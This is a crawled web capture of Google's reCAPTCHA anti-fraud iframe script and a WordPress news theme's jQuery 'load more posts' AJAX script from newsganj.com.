<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TTrMmfv53kW0OmC5qcv1Aw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763673294639');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js
body_size: 40
content:
(function($){
    'use strict';
    jQuery( document ).ready(function() {        
        var posts_per_page = loadmorepost.posts_per_page
        var data_clear = loadmorepost.posts_per_page
        jQuery(".single-pagination .loading").hide();
        var pageNumber = 2;
        var max_num_pages = loadmorepost.max_num_pages;
        jQuery(".single-pagination .load-more").live("click",function(event){
            event.preventDefault();
            var post_type = 'post';
            var end_message = loadmorepost.end_message;
            jQuery.ajax({
                url : loadmorepost.ajax_url,
                type : 'post',
                data : {
                    action : 'top_news_load_post',
                    page: pageNumber,
                    post_type: post_type,                
                    posts_per_page: posts_per_page,
                    blog_column: loadmorepost.blog_column,
                    post_style: loadmorepost.post_style,
                    is_excerpt: loadmorepost.is_excerpt,
                    excerpt_limit: loadmorepost.excerpt_limit,
                    is_readmore: loadmorepost.is_readmore,
                    max_num_pages: loadmorepost.max_num_pages,
                    data_clear: data_clear,
                },
                beforeSend: function() {
                    jQuery('.single-pagination .load-more').hide();
                    jQuery('.single-pagination .loading').show();
                },
                success : function( html ) {
                    jQuery('.single-pagination .loading').hide();
                    jQuery('.blog-post-area').append( html );
                    if(max_num_pages > pageNumber){
                        jQuery('.single-pagination .load-more').show();
                    } else {
                        jQuery('.single-pagination').append('<p class="load-more">'+end_message+'</p>');                    
                    }                
                    pageNumber++;
                    data_clear = +data_clear + +posts_per_page;
                }
            });
        });        
    });
}(jQuery));


